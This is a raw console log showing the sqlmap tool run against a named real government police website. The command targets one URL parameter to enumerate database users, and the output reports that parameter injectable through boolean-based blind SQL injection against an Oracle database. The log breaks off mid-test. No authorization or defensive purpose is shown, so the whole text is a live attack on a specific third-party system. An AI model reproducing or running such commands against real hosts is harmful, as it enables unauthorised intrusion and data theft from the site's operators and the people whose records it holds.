 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://cgs.qdpolice.gov.cn:9080/wscgs/xwl.do?sm
id=53&bgid=04&bj=8" -p "smid" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:06:30
[17:06:30] [INFO] using 'C:\Python27\sqlmap\output\cgs.qdpolice.gov.cn\session'
as session file
[17:06:30] [INFO] testing connection to the target url
[17:06:30] [WARNING] the testable parameter 'smid' you provided is not into the
Cookie
[17:06:30] [INFO] testing if the url is stable, wait a few seconds
[17:06:32] [INFO] url is stable
[17:06:32] [INFO] heuristic test shows that GET parameter 'smid' might be inject
able (possible DBMS: Oracle)
[17:06:32] [INFO] testing sql injection on GET parameter 'smid'
[17:06:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:06:33] [INFO] GET parameter 'smid' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[17:06:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT